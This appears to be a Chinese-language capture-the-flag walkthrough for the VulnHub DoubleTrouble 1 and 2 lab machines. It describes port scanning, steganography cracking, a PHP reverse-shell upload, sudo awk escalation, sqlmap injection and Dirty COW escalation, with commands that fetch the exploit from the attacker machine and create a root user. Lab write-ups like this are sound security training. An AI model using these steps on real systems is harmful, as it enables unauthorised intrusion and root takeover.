VULNHUB-Doubletrouble

- 概要

- 靶机:192.168.248.0网段

- 攻击机:192.168.248.132

二、DOUBLETROUBLE:1

IP和开发端口情况收集

一开始,自然是要找到靶场的IP

sudo arp-scan -l

然后使用nmap扫描主机开放的端口

nmap -sV -p 1-65535 192.168.248.129

Web探索与目录扫描



先从80端口的http服务入手

发现直接就是一个登录表单,可以看到用户名是一个邮箱,登陆表单中的qdPM是什么还有待确认。搜索发现qdPM是一个免费的基于 Web 的项目管理工具,适合从事多个项目的小型团队。它是完全可配置的。您可以轻松管理项目、任务和人员。客户使用集成到任务管理中的票务系统进行交互。

尝试收集更多信息,扫描一下目录

三、使用stegseek破解Stegide隐写图片

对扫描的目录逐一进行访问,有很多有意思的东西,但是站在出题者的角度,我觉得这道题最重要的可能是/secret目录,尝试访问,得到了一张图片

先在kali中下载该图片

然后使用stegseek对该图片进行解密

Stegseek是迄今为止全世界最快的Steghide破解器,该工具每秒能够处理数百万的密码。虽然是一款轻量级工具,但是其功能性十分强大。该工具作为原始Steghide项目的一个分支而构建,它的速度比其他破解器快上千倍。在该工具的帮助下,可以轻松从使用了Steghide隐写&加密的文件中提取出隐藏的数据。

使用rockyou.txt字典破解图片



然后打开output.txt即可获取用户名和密码

四、反弹shell

使用获取的用户信息登录,登录成功后,在个人信息处可以上传头像

这次是在Online - Reverse Shell Generator 中获取的反弹shell

然后只需要将其上传即可,刚刚目录扫描中还有一个/uploads目录,访问该目录,点击users即可找到刚才上传的文件

在kali中开启监听,点击shell.php运行,即可发送shell至kali,查看自己的权限,并利用python获取交互式shell

五、AWK程序提权



使用sudo -l发现可以不需要密码以root身份执行awk程序



在GTFOBins网站中查找相关程序的提权方法GTFOBins

在kali中执行该语句,成功提权至root

六、DOUBLETROUBLE:2镜像

拿到root权限,第一件事自然是要寻找flag了,很久都没有找到,但是找到了一个ova镜像,这是要我们再打一个靶场?好像有点明白为什么这个靶场叫double trouble了

先不多说,把镜像下载下来才是第一步,查看靶场是否存在python3

然后利用python3开启一个简易http服务

然后在浏览器中将该镜像文件下载下来即可,之后在导入vmware中

七、DOUBLETROUBLE:2



1、IP获取与端口扫描

准备第二个靶机的渗透

- 关于post方式的sql注入

可以看到,依然开放了22和80,先从http入手

很简陋的表单,尝试用刚才获取的用户名和密码登录失败,该表单如此简陋,不会有sql注入吧,sqlmap简单跑一跑

发现uname是一个注入点,把还有什么好说的,继续暴库,暴表······

最终结果:

八、脏牛提权

两组用户名密码都无法登陆表单,但不要忘了22端口还运行着ssh ,成功登录clapton

在主目录发现了user.txt

![]()

先保存下来,再看看其他东西,执行uname -a查看内核版本

![]()

可以使用脏牛提权】

Github下载dirty.c然后再kali上面开启http服务下载到靶机

kali:python3 -m http.server 80

wget http://192.168.248.132/Temp/dirty.c

然后编译该文件

最后执行,创建一个 root 用户 firefart,其密码为vegetable,此外,它还将原始 /etc/passwd 文件备份为 /tmp/passwd.bak

./dirty vegetable

最后,使用ssh利用用户名firefart和密码vegetable 进行登录,即可获得root权限

最后查看flag

关注微信公众号:“东南网络安全”获取更多网络安全知识

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?